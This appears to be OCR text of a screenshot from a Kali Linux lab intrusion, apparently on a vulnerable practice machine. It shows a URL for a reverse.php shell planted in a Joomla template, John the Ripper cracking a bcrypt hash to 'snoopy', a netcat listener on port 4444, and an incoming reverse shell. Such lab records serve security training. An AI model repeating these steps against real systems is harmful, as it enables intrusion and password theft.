 Templates: Customise (Be
New Tab
192.168.23.139/templates/beez3/reverse.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Firefox
Search the web
D
1
TD
192.168.23....
dc-2
192.168.23....
192.168.23....
du
知
baidu
exploit-db
zhihu
ifeng
192.168.23.139
Konsole
Copy
Paste
Find
Desktop : zsh
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
AntSword-Loader-v4.0.3-linux-x64 BackupFile demo.txt impacket PocFile WebShell
antSword-master Cobalt_Strike_4.5 File payload1.exe ShellCode
Mode Open with Encoding Save
┌──(kali㉿kali)-[~/Desktop]
└─$ john demo.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
snoopy (?)
1g 0:00:00:00 DONE 2/3 (2023-04-10 07:30) 3.846g/s 138.4p/s 138.4c/s 138.4C/s 123456..buster
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop]
└─$
Desktop : nc
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.23.139: inverse host lookup failed: Unknown host
connect to [192.168.23.128] from (UNKNOWN) [192.168.23.139] 39944
/bin/sh: 0: can't access tty; job control turned off
$